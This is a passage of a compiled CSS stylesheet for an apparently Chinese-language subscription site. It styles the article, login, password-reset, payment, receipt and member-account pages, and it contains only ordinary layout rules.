        .article-page .article-wrapper .content .article-subs .subs-box.year .info {
          background-size: 32px; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          font-size: 42px; } }
    .article-page .article-wrapper .content .materials {
      border-bottom: #00895D solid 1px;
      margin-top: 36px;
      margin-bottom: 25px; }
      .article-page .article-wrapper .content .materials .title {
        font-size: 20px;
        font-weight: 400;
        text-align: center;
        border-bottom: #00895D solid 1px;
        padding-bottom: 15px; }
      .article-page .article-wrapper .content .materials ol {
        color: #707070;
        font-size: 14px;
        font-weight: 300;
        padding: 22px 2em 30px 3.2em;
        margin-bottom: 0; }
  .article-page .article-wrapper .area3 {
    display: inline-block;
    width: 13.6%;
    color: #3D4043;
    vertical-align: top;
    padding-top: 94px; }
    .article-page .article-wrapper .area3 .title {
      font-size: 15px;
      text-align: center;
      border-top: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      padding: 8px 0;
      margin-bottom: 17px; }
    .article-page .article-wrapper .area3 > div {
      font-size: 14px;
      margin-bottom: 27px; }
      .article-page .article-wrapper .area3 > div span {
        display: block; }
        .article-page .article-wrapper .area3 > div span.small {
          color: #818181;
          font-size: 12px;
          margin-bottom: 2px; }
    .article-page .article-wrapper .area3 hr {
      height: 1px;
      background: #929292;
      margin: 13px 0 26px; }
    .article-page .article-wrapper .area3 .label a {
      display: inline-block;
      margin-right: 6px;
      margin-bottom: 4px; }
    .article-page .article-wrapper .area3 a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .article-page .article-wrapper .area3 a:hover {
        color: #00895D; }
  .article-page .book {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 80px 4.4% 50px;
    margin: 0 auto 20px; }
    .article-page .book .img-wrapper {
      display: inline-block;
      width: 44.5%;
      text-align: center;
      vertical-align: top;
      padding-right: 5%;
      padding-left: 3%; }
      .article-page .book .img-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book img {
      margin-bottom: 0; }
    .article-page .book .text-wrapper {
      display: inline-block;
      width: 54%;
      vertical-align: top; }
      .article-page .book .text-wrapper .text {
        line-height: 1.75em;
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 40px; }
      .article-page .book .text-wrapper .link {
        color: #00895D;
        font-size: 18px;
        letter-spacing: 1px;
        text-align: center; }
        .article-page .book .text-wrapper .link a {
          display: inline-block;
          font-size: 16px;
          text-decoration: none;
          border-radius: 25px;
          padding: 8px 26px; }
        .article-page .book .text-wrapper .link .ck-inline-block a {
          padding: 0; }
      .article-page .book .text-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book .des {
      line-height: 1.875em;
      font-size: 16px;
      font-weight: 300;
      margin-top: 45px; }
  .article-page .author-box {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 30px 2.4% 30px;
    margin: 0 auto 50px; }
    .article-page .author-box .img-wrapper {
      position: relative;
      display: inline-block;
      width: 18.8%;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: top;
      padding-top: 18.8%;
      margin-right: 5%; }
      .article-page .author-box .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        margin-bottom: 0; }
    .article-page .author-box .text-wrapper {
      display: inline-block;
      width: calc(75% - 10px);
      vertical-align: top; }
      .article-page .author-box .text-wrapper .name {
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        margin-bottom: 10px; }
      .article-page .author-box .text-wrapper .des {
        line-height: 1.7em;
        font-size: 16px;
        color: #3D4043;
        text-align: justify; }
  .article-page .article-topic {
    padding-top: 23px;
    margin: 0 auto 50px; }
    .article-page .article-topic .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 32px; }
    .article-page .article-topic .topic-box {
      display: flex;
      border: #00895D solid 1px; }
    .article-page .article-topic .topic-title {
      line-height: 1.5em;
      font-size: 24px;
      font-weight: 400; }
    .article-page .article-topic .des {
      max-height: 6.8em;
      line-height: 1.7em;
      font-size: 16px;
      font-weight: 300;
      letter-spacing: 1px;
      overflow: hidden; }
    .article-page .article-topic .link {
      float: right;
      height: 30px;
      line-height: 30px;
      color: #00895D;
      font-size: 16px;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 30px;
      background-size: 30px;
      background-position: center right;
      letter-spacing: 1px;
      text-align: right;
      padding-right: 35px; }
      .article-page .article-topic .link a {
        display: block; }
    .article-page .article-topic .text-wrapper {
      display: flex;
      width: 27.8%;
      background: #EEECE5;
      flex-direction: column;
      justify-content: space-between;
      padding: 42px 2% 15px; }
    .article-page .article-topic .img-wrapper {
      width: 72.8%; }
      .article-page .article-topic .img-wrapper img {
        margin-bottom: -5px; }
  .article-page .article-list-wrapper {
    max-width: 935px;
    margin: 0 auto; }
    .article-page .article-list-wrapper .list {
      margin-right: 3.7%; }
      .article-page .article-list-wrapper .list .title {
        text-align: left;
        letter-spacing: initial; }
  .article-page .related {
    margin-bottom: 35px; }
    .article-page .related .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 30px; }
  .article-page .article-label {
    text-align: center;
    margin-bottom: 35px;
    margin-top: -10px; }
    .article-page .article-label a {
      display: inline-block;
      font-size: 18px;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin: 0 7px 5px; }
      .article-page .article-label a:hover {
        color: #00895D; }

.article-list-wrapper {
  max-width: 860px;
  margin: 0 auto; }
  .article-list-wrapper .list {
    display: inline-block;
    width: 29.9%;
    vertical-align: top;
    margin-right: calc(5.15% - 5px);
    margin-bottom: 35px; }
    .article-list-wrapper .list:nth-child(3n) {
      margin-right: 0; }
    .article-list-wrapper .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .article-list-wrapper .list .date .label {
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 2px 12px;
        margin-left: 4px; }
      .article-list-wrapper .list .date .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3.1em;
      line-height: 1.55em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 16px;
      color: #3D4043;
      margin-bottom: 12px; }
    .article-list-wrapper .list .des {
      max-height: 3.72em;
      line-height: 1.86em;
      color: #3D4043;
      font-size: 15px;
      font-weight: 300;
      overflow: hidden; }
    .article-list-wrapper .list a:hover .title, .article-list-wrapper .list a:hover .des, .article-list-wrapper .list a:hover .author {
      color: #00895D; }
    .article-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
  .article-list-wrapper .img-wrapper {
    height: 147px;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    margin-bottom: 4px; }
    .article-list-wrapper .img-wrapper img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .related .article-list-wrapper .img-wrapper {
      height: 160px; }

blockquote {
  border-left: #00895D solid 1px;
  padding-left: 1em;
  margin-bottom: 1.8em;
  margin-left: -1em; }
  blockquote.styling {
    width: 100%;
    max-width: 650px;
    line-height: 1.8em;
    color: #00895D;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    background-image: url(../images/quote1.png), url(../images/quote2.png);
    background-position: top left, bottom right;
    background-repeat: no-repeat;
    background-size: 23px;
    border: none;
    padding: 53px 11.5% 30px;
    margin: 0 0 50px; }
    blockquote.styling * {
      margin-bottom: 0; }
    blockquote.styling span {
      display: block;
      color: #000;
      font-size: 16px;
      font-weight: 300;
      text-align: right; }

.fb-comments iframe {
  width: 100% !important; }

.one-col {
  margin-bottom: 20px; }
  .one-col figure {
    display: table;
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col figure {
      margin-bottom: 0; }
  .one-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col img {
      margin-bottom: 0; }
  .one-col figcaption {
    caption-side: bottom; }

.two-col {
  display: flex;
  width: 100%;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  margin-bottom: 20px; }
  .two-col > div {
    width: 48.9%; }
  .two-col figure {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col figure {
      margin-bottom: 0; }
  .two-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col img {
      margin-bottom: 0; }

.breadcrumbs {
  color: #707070;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 45px; }
  .breadcrumbs li {
    display: inline-block;
    vertical-align: top; }
    .breadcrumbs li:after {
      content: '>';
      display: inline-block;
      vertical-align: middle;
      margin-top: -4px; }
    .breadcrumbs li:last-child {
      max-width: 10.9em;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
      .breadcrumbs li:last-child:after {
        display: none; }

.login-page {
  display: flex; }
  @media (min-width: 768px) {
    .login-page {
      height: calc(100vh - 60px); } }

.login-carousel {
  width: 61.5%; }
  .login-carousel .cell {
    width: 100%;
    height: 100%;
    background-color: #C6D27C; }
    .login-carousel .cell .text-wrapper {
      display: flex;
      height: 100%;
      flex-direction: column;
      justify-content: center;
      padding: 0 6.8%; }
    .login-carousel .cell .title {
      line-height: 1.75em;
      font-size: 24px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 22px; }
    .login-carousel .cell .des {
      line-height: 1.75em;
      font-size: 18px;
      text-align: center; }
    .login-carousel .cell .img-wrapper {
      height: 100%; }
    .login-carousel .cell img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .login-carousel .cell a {
      position: relative;
      z-index: 1;
      display: block;
      height: 100%; }
    .login-carousel .cell.is-selected {
      z-index: 2; }
  .login-carousel .flickity-viewport {
    height: 100% !important;
    border-right: #00895D solid 1px; }

.login-tab {
  width: 38.5%;
  background: #EEECE5;
  padding-right: 30px; }
  .login-tab ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .login-tab ::-webkit-scrollbar-track {
    background: #ddd; }
  .login-tab ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .login-tab .tabs {
    width: calc(100% + 30px); }
    .login-tab .tabs:after {
      content: '';
      display: block;
      clear: both; }
    .login-tab .tabs li {
      float: left;
      width: 50%;
      font-size: 16px;
      font-weight: 400;
      background: #C6D27C;
      text-align: center;
      border-right: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      letter-spacing: 5px;
      cursor: pointer;
      padding: 8px 0; }
      .login-tab .tabs li.active {
        background: #EEECE5;
        border-bottom-color: #EEECE5; }
      .login-tab .tabs li:last-child.active {
        border-right: 0; }
  .login-tab .tab-content {
    display: none;
    height: calc(100% - 86px);
    overflow-y: auto;
    padding-left: 20px;
    margin-top: 20px; }
  .login-tab .tab-content-inner {
    max-width: 368px;
    width: 90%;
    margin: 0 auto; }
    .login-tab .tab-content-inner.signup {
      padding: 60px 0 135px; }
      .login-tab .tab-content-inner.signup input[type="checkbox"] + label {
        display: block;
        margin-bottom: 10px; }
      .login-tab .tab-content-inner.signup .checkbox-wrapper {
        margin-top: 38px; }
    .login-tab .tab-content-inner.login {
      padding: 115px 0 100px; }
      .login-tab .tab-content-inner.login .checkbox-wrapper {
        text-align: center;
        margin-top: 45px; }
  .login-tab .btn-wrapper {
    text-align: center;
    margin-top: 60px; }
    .login-tab .btn-wrapper .btn {
      width: 67%;
      height: 40px;
      line-height: 40px;
      color: #fff;
      font-size: 16px;
      text-align: center;
      letter-spacing: 0.5px;
      border: none;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .login-tab .btn-wrapper .btn.primary {
        background-color: #00895D; }
        .login-tab .btn-wrapper .btn.primary:hover {
          background-color: #000; }
      .login-tab .btn-wrapper .btn.fb {
        background: url(../images/fb-icon.png) no-repeat;
        -o-background-size: 25px;
        background-size: 25px;
        background-position: center left 6px;
        background-color: #3A559F; }
        .login-tab .btn-wrapper .btn.fb:hover {
          background-color: #000; }
    .login-tab .btn-wrapper .or {
      position: relative;
      z-index: 1;
      font-size: 13px;
      color: #00895D;
      text-align: center;
      margin: 19px 0; }
      .login-tab .btn-wrapper .or span {
        background: #EEECE5;
        padding: 0 0.5em; }
      .login-tab .btn-wrapper .or:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
  .login-tab .forget-btn {
    color: #707070;
    text-decoration: underline;
    margin-left: 0.4em; }

.form-group {
  margin-bottom: 16px; }
  .form-group label {
    display: block;
    font-size: 14px;
    color: #3D4043;
    letter-spacing: 0.08em;
    margin-bottom: 3px; }
  .form-group .input {
    width: 100%;
    font-size: 14px;
    border: none;
    border-bottom: #00895D solid 1px;
    background: none;
    outline: none;
    padding: 0 0 7px; }
  .form-group .check {
    color: #818181;
    font-size: 14px;
    text-align: right; }
    .form-group .check.check-symbol:before {
      content: '';
      display: inline-block;
      width: 14px;
      height: 14px;
      background: url(../images/check.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      margin-right: 2px; }
  .form-group .error {
    color: #FF574A;
    font-size: 13px; }

input[type="checkbox"] {
  display: none; }
  input[type="checkbox"] + label {
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="checkbox"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="checkbox"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

input[type="radio"] {
  display: none; }
  input[type="radio"] + label {
    font-size: 16px;
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="radio"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

.forget-password {
  max-width: 685px;
  width: 91.7%; }
  .forget-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .forget-password p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 10px; }
  .forget-password .error {
    text-align: right;
    margin-top: 7px; }
  .forget-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .forget-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .forget-password.style2 .title {
    margin-bottom: 40px; }
  .forget-password.style2 p {
    text-align: center;
    margin-bottom: 65px; }
  .forget-password.style2 .btn-wrapper {
    text-align: center; }

.btn-round {
  font-size: 14px;
  border: #00895D solid 1px;
  border-radius: 20px;
  text-align: center;
  cursor: pointer;
  outline: none;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 28px; }
  .btn-round.primary {
    color: #fff;
    background: #00895D; }
    .btn-round.primary:hover {
      background: #000;
      border-color: #000; }
  .btn-round.border {
    color: #00895D;
    background: #fff; }
  .btn-round.ck-inline-block {
    padding-top: 5px;
    padding-bottom: 5px; }
    .btn-round.ck-inline-block .ck-block a {
      display: block;
      width: calc(100% + 56px);
      transform: translateX(-28px);
      text-decoration: none; }
  .btn-round[disabled] {
    background: #aaa;
    border-color: #aaa;
    pointer-events: none; }

.reset-psw {
  max-width: 715px;
  padding: 50px 28px 30px; }
  .reset-psw .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 25px; }
  .reset-psw .sub-title {
    color: #707070;
    font-size: 18px;
    text-align: center;
    margin-bottom: 100px; }
    .reset-psw .sub-title span {
      text-decoration: underline; }
  .reset-psw .form-group {
    margin-bottom: 30px; }
    .reset-psw .form-group label {
      font-size: 16px; }
    .reset-psw .form-group .input {
      font-size: 18px; }
    .reset-psw .form-group .inline {
      display: inline-block;
      width: 77%; }
    .reset-psw .form-group .img-wrapper {
      display: inline-block;
      width: 21.5%;
      vertical-align: top; }
  .reset-psw .btn-wrapper {
    text-align: center; }
  .reset-psw.style2 {
    min-height: 60vh; }
    .reset-psw.style2 .sub-title {
      margin-bottom: 38px; }

.payment-page {
  padding-top: 50px;
  padding-bottom: 50px; }
  .payment-page .coupon .inline {
    display: inline-block;
    width: 80%;
    margin-right: 1.1%; }
    .payment-page .coupon .inline input {
      height: 50px;
      padding-right: 50px; }
    .payment-page .coupon .inline span {
      display: none;
      font-size: 16px;
      color: #00895D;
      letter-spacing: 0.7px;
      margin-top: 8px; }
  .payment-page .coupon .btn {
    display: inline-block;
    width: 17.5%;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #00895D;
    border: none;
    text-align: center;
    vertical-align: top;
    cursor: pointer; }
  .payment-page .coupon.successful .inline input {
    background: url(../images/check-bg.png) no-repeat;
    -o-background-size: 25px;
    background-size: 25px;
    background-position: center right 13px; }
  .payment-page.single {
    padding-bottom: 42px; }
    .payment-page.single .sub-title {
      color: #707070;
      margin-bottom: 20px; }

section[class^='payment'] .title {
  font-size: 20px;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.6px;
  margin-bottom: 30px; }
section[class^='payment'] .sub-title {
  font-size: 18px;
  text-align: center;
  margin-bottom: 38px; }
section[class^='payment'] .article-list-wrapper {
  max-width: 741px;
  padding: 0 28px;
  margin-bottom: 45px; }
  section[class^='payment'] .article-list-wrapper .list {
    width: 100%;
    margin: 0; }
    section[class^='payment'] .article-list-wrapper .list .title {
      max-height: 4.65em;
      font-size: 24px;
      text-align: left;
      margin-bottom: 0; }
    section[class^='payment'] .article-list-wrapper .list .author {
      display: none; }
  section[class^='payment'] .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 46.4%;
    vertical-align: middle;
    margin-right: 4.2%; }
  section[class^='payment'] .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: 48%;
    vertical-align: middle; }

.payment-subs {
  background: #C6D27C;
  text-align: center;
  padding: 35px 15px 68px;
  margin-bottom: 75px; }
  .payment-subs .sec-title {
    color: #00895D;
    margin-bottom: 40px; }
  .payment-subs .onlym {
    display: none; }
  .payment-subs .payment-subs-inner {
    max-width: 1005px;
    margin: 0 auto; }
  .payment-subs .subs-box {
    display: inline-block;
    width: 29.8%;
    vertical-align: top;
    cursor: pointer;
    filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.1));
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-right: 4.4%; }
    .payment-subs .subs-box:hover {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-5px); }
    .payment-subs .subs-box.active {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-20px); }
    .payment-subs .subs-box .info {
      padding: 16px 19px; }
      .payment-subs .subs-box .info .title {
        line-height: 22px;
        font-size: 13px; }
      .payment-subs .subs-box .info .price {
        line-height: 1em;
        font-size: 100px;
        text-align: center; }
        .payment-subs .subs-box .info .price small {
          font-size: 14px;
          font-family: 'Noto Sans TC'; }
        .payment-subs .subs-box .info .price .remark {
          line-height: 28px;
          font-size: 14px;
          letter-spacing: 0.8px;
          margin-top: -2em; }
      .payment-subs .subs-box .info .ori {
        height: 1.5em;
        font-size: 18px;
        text-align: center;
        margin-top: 55px; }
    .payment-subs .subs-box .btn {
      font-size: 18px;
      text-align: center;
      padding: 33px 15px; }
    .payment-subs .subs-box.month .info {
      background-position: top 16px right 21px; }
    .payment-subs .subs-box.season .info {
      background-position: top 21px right 19px; }
    .payment-subs .subs-box.year {
      margin-right: 0; }
      .payment-subs .subs-box.year .info {
        background-position: top 16px right 22px; }
  @media (min-width: 768px) and (max-width: 1010px) {
    .payment-subs .subs-box .info .price {
      font-size: 64px; }
      .payment-subs .subs-box .info .price .remark {
        margin-top: -1em; }
    .payment-subs .subs-box .info .ori {
      font-size: 16px;
      margin-top: 40px; }
    .payment-subs .subs-box .btn {
      padding-top: 26px;
      padding-bottom: 26px; }
    .payment-subs .subs-box.month .info {
      background-size: 50px; }
    .payment-subs .subs-box.season .info {
      background-size: 53px; }
    .payment-subs .subs-box.year .info {
      background-size: 32px; } }

.payment-form {
  max-width: 741px;
  padding: 0 28px 60px;
  margin: 0 auto; }
  .payment-form .form-group {
    margin-bottom: 30px; }
    .payment-form .form-group label {
      font-size: 16px;
      margin-bottom: 8px; }
    .payment-form .form-group .input {
      font-size: 16px; }
  .payment-form textarea {
    width: 100%;
    height: 34px;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    resize: none;
    padding: 0 5px;
    margin-bottom: 80px; }
  .payment-form .btn-wrapper {
    text-align: center;
    margin-bottom: 70px; }
  .payment-form .btn-round {
    padding: 8px 35px; }
  .payment-form .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 14px;
    text-align: center; }
    .payment-form .des a {
      text-decoration: underline; }
  .single .payment-form {
    padding-bottom: 0; }

.order-info {
  margin-bottom: 75px; }
  .order-info .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .order-info table {
    width: 100%; }
    .order-info table tr {
      background: #EEECE5; }
      .order-info table tr.discount {
        color: #FF574A;
        border-top: #00895D solid 1px; }
      .order-info table tr.total {
        background: #fff; }
        .order-info table tr.total td:nth-child(2) {
          font-weight: 700; }
    .order-info table td {
      padding: 14px 19px; }
      .order-info table td:nth-child(2) {
        text-align: right;
        letter-spacing: 1px; }

.credit-card {
  margin-bottom: 80px; }
  .credit-card .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 16px; }
  .credit-card .form-inline > div {
    display: inline-block;
    vertical-align: top; }
    .credit-card .form-inline > div:first-child {
      width: 40.3%;
      margin-right: 5.8%; }
    .credit-card .form-inline > div:nth-child(2) {
      width: 52.9%; }

.receipt {
  margin-bottom: 60px; }
  .receipt .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .receipt .list {
    display: flex;
    width: 100%;
    margin-bottom: 30px; }
    .receipt .list > div:first-child {
      padding-right: 10px; }
    .receipt .list > div:nth-child(2) {
      flex-grow: 1; }
    .receipt .list span {
      font-size: 12px;
      color: #707070; }
    .receipt .list .form-group {
      margin-bottom: 0; }
      .receipt .list .form-group .input {
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s; }
        .receipt .list .form-group .input[disabled] {
          border-bottom-color: #707070;
          opacity: 0.5; }

section.payment-done-page {
  max-width: 566px;
  padding: 50px 28px 127px;
  margin: 0 auto; }
  section.payment-done-page .payment-subs {
    display: inline-block;
    width: 300px;
    background: #fff;
    vertical-align: middle;
    padding: 0;
    margin-right: 9%;
    margin-bottom: 0; }
    section.payment-done-page .payment-subs .subs-box {
      display: flex;
      width: 100%; }
      section.payment-done-page .payment-subs .subs-box.month .info {
        background-size: 45px;
        background-position: top 16px right 15px; }
      section.payment-done-page .payment-subs .subs-box.season .info {
        background-size: 42px;
        background-position: top 18px right 14px; }
      section.payment-done-page .payment-subs .subs-box.year .info {
        background-size: 24px;
        background-position: top 16px right 16px; }
    section.payment-done-page .payment-subs .info {
      width: 203px;
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px;
      padding: 15px 10px 16px 17px; }
      section.payment-done-page .payment-subs .info .title {
        font-size: 12px;
        transform: scale(0.91);
        transform-origin: left top;
        margin-bottom: 60px; }
      section.payment-done-page .payment-subs .info .price {
        font-size: 60px;
        text-align: left;
        margin-bottom: -0.2em; }
        section.payment-done-page .payment-subs .info .price small {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: left top; }
    section.payment-done-page .payment-subs .btn {
      width: 97px;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px;
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0; }
  section.payment-done-page .payment-info {
    display: inline-block;
    width: calc(90% - 300px);
    vertical-align: middle; }
    section.payment-done-page .payment-info .info-title {
      font-size: 13px;
      margin-bottom: 10px; }
    section.payment-done-page .payment-info .date {
      font-size: 18px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    section.payment-done-page .payment-info > div {
      margin-bottom: 28px; }
      section.payment-done-page .payment-info > div:last-child {
        margin-bottom: 0; }
  section.payment-done-page .btn-wrapper {
    text-align: center;
    margin-top: 70px; }
  section.payment-done-page .article-list-wrapper {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 30px; }
    @media (min-width: 740px) {
      section.payment-done-page .article-list-wrapper {
        width: 667px;
        transform: translateX(-50%);
        max-width: initial;
        margin-left: 50%; } }
  section.payment-done-page.single {
    padding-bottom: 197px; }
    section.payment-done-page.single p {
      margin-top: 0; }

.member-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .member-page .back {
    color: #3D4043;
    font-size: 16px;
    margin-bottom: 17px; }
    .member-page .back a {
      text-decoration: underline; }
  .member-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC'; }
  .member-page hr {
    height: 1px;
    border: none;
    background: #00895D; }
  .member-page .article-list-wrapper {
    margin-bottom: 60px; }
    .member-page .article-list-wrapper .list {
      position: relative; }
    .member-page .article-list-wrapper .lock {
      position: absolute;
      z-index: 1;
      background: #fff;
      text-align: center;
      border-radius: 50%; }
    .member-page .article-list-wrapper .rank {
      display: inline-block;
      width: 25px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      vertical-align: middle; }
    .member-page .article-list-wrapper.horizontal {
      margin-top: 50px; }
      .member-page .article-list-wrapper.horizontal .list {
        display: block;
        width: 100%;
        margin: 0 0 22px 0; }
        .member-page .article-list-wrapper.horizontal .list .title {
          font-size: 16px;
          margin-bottom: 3px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          display: inline-block;
          vertical-align: middle;
          margin-bottom: 0;
          margin-right: 10px; }
        .member-page .article-list-wrapper.horizontal .list .author {
          display: inline-block;
          font-size: 13px;
          vertical-align: middle;
          margin-bottom: 0; }
      .member-page .article-list-wrapper.horizontal .lock {
        top: 8px;
        left: 8px;
        width: 15px;
        height: 15px;
        line-height: 15px; }
        .member-page .article-list-wrapper.horizontal .lock img {
          display: block;
          width: 7px;
          margin-top: 2px; }
      .member-page .article-list-wrapper.horizontal .img-wrapper {
        display: inline-block;
        width: 107px;
        height: 60px;
        vertical-align: middle;
        margin-right: 10px;
        margin-bottom: 0; }
        .member-page .article-list-wrapper.horizontal .img-wrapper img {
          display: block; }
      .member-page .article-list-wrapper.horizontal .text-wrapper {
        display: inline-block;
        width: calc(100% - 158px);
        vertical-align: middle; }
      @media (max-width: 767px) {
        .member-page .article-list-wrapper.horizontal .img-wrapper {
          width: 119px;
          height: 103px;
          vertical-align: top; }
        .member-page .article-list-wrapper.horizontal .text-wrapper {
          display: inline-flex;
          flex-direction: column; }
        .member-page .article-list-wrapper.horizontal .list .title {
          order: 2;
          font-size: 14px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          order: 1;
          margin: 0 0 8px 0; }
        .member-page .article-list-wrapper.horizontal .list .author {
          order: 3;
          font-size: 14px; } }
  .member-page .status {
    float: right;
    color: #00895D;
    font-size: 14px;
    margin-top: -6.5em; }
  .member-page .member-empty {
    background-color: #EEECE5;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 7em 2em; }
    .member-page .member-empty span {
      font-size: 12px;
      -webkit-transform: scale(0.83);
      -moz-transform: scale(0.83);
      -ms-transform: scale(0.83);
      -o-transform: scale(0.83);
      transform: scale(0.83);
      -webkit-transform-origin: center;
      -moz-transform-origin: center;
      -ms-transform-origin: center;
      -o-transform-origin: center;
      transform-origin: center; }

.member-tab {
  display: flex;
  width: 100%;
  margin-bottom: 50px; }
  .member-tab div {
    width: 25%;
    color: #3D4043;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
    border-right: #707070 solid 1px;
    letter-spacing: 0.5px; }
    .member-tab div:last-child {
      border-right: 0; }
  .member-tab a {
    border-bottom: transparent solid 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-bottom: 3px; }
    .member-tab a:hover {
      color: #00895D;
      border-bottom-color: #00895D; }
    .member-tab a.active {
      color: #00895D;
      border-bottom-color: #00895D; }

.member-info {
  padding-bottom: 30px; }
  .member-info .sec-title {
    margin-bottom: 38px; }
  .member-info .avatar-wrapper {
    position: relative;
    width: 132px;
    height: 132px;
    background: #707070;
    border-radius: 50%;
    overflow: hidden;
    cursor: pointer;
    margin: 0 auto 80px; }
    .member-info .avatar-wrapper.ready {
      overflow: visible; }
    .member-info .avatar-wrapper input[type="file"] {
      display: none; }
    .member-info .avatar-wrapper span {
      position: absolute;
      top: 50%;
      left: 50%;
      z-index: 1;
